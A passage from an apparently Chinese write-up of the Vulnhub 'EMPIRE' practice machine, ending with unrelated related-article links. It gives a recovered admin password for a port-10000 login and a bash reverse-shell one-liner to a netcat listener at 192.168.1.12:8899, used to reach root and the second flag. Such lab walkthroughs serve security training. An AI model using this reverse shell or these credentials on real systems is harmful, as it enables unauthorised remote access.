文章插图



到这里的话有两种方式,第一种:在10000端口采用:admin/Ts&4&YurgtRX(=~h,进行登录,进入后可直接获得root账户权限 。

文章插图



第二种:反弹一个shell,在kali中开启对8899端口的监听,命令:nc -lvvp 8899,然后在靶机中执行bash命令:bash -c 'bash -i >& /dev/tcp/192.168.1.12/8899 0>&1' 。

文章插图

在反弹的shell中切换root用户并查看root下的文件信息,成功获得第二个flag 。

文章插图

【vulnhub靶场之EMPIRE】

经验总结扩展阅读

- 甜瓜含糖量

- 瓠子为什么会苦

- 剧场版绀青之拳剧情介绍?

- 盗钥匙的方法香川照之演的是啥角色?

- 我的Vue之旅 07 Axios + Golang + Sqlite3 实现简单评论机制

- Tomcat 调优之从 Linux 内核源码层面看 Tcp backlog

- 【算法训练营day7】LeetCode454. 四数相加II LeetCode383. 赎金信 LeetCode15. 三数之和 LeetCode18. 四数之和

- 地下城堡3:魂之诗10月9日礼包兑换码是什么

- 在没有发明眼镜之前眼镜蛇叫什么

- 怎么能让榴莲一夜之间催熟